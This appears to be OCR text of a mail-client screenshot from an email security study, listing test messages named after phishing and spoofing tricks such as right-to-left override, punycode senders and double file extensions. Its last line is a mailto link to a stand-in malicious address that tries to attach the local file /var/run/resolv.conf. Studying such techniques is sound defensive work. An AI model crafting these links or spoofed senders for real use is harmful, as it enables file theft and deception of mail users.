 Favourites
Inbox
Flagged
Drafts 2
Sent
Smart Mailboxes
Email-Study
Inbox
Drafts 2
Sent
Bin
Inbox – Email-Study
24 messages
Alice 15:02
A08.1-Link-Mailto-Scheme-attach - e...
Link
(No Sender) 15:02
A08.2-Link-Mailto-Scheme-attachme...
Link
Alice 10:22
A10-Link-Ropemaker - 91deb2
LinkLink
Alice 19.07.24
A33-Attm-Right-to-Left-Override -...
Attachment: Mail Attachment.pdf
alice@xn--ed-f4t.egap-... 19.07.24
A31.2-Sender-Right-to-Left-Override...
This message has no content.
alice@trusted-page.de 19.07.24
A31.1-Sender-Right-to-Left-Override-...
This message has no content.
Alice 19.07.24
A30-Attm-Exceedingly-Long - cac...
Attachment: pad390586-pad541773-
pad493111-pad572303-pad282822-pa...
Alice 19.07.24
A29-Link-Exceedingly-Long - 14c3b2
Link
Alice 19.07.24
A21.2-Link-Non-Ascii-Characters-pu...
Link
support@pad390586-... 19.07.24
A28-Sender-Exceedingly-Long - c4e...
This message has no content.
Alice 19.07.24
A21.1-Link-Non-Ascii-Characters-utf
Link
support@xn--80a2aar5... 19.07.24
A20.2-Sender-Non-Ascii-Characters-...
This message has no content.
Alice 19.07.24
A14-Attm-Double-File-Extension -...
Move to...
Search
A
Alice
Inbox - Email-Study 15:02
A08.1-Link-Mailto-Scheme-attach - e6dfc8
To: Bob
Link
mailto:mallory@malicious-page.de?attach=/var/run/resolv.conf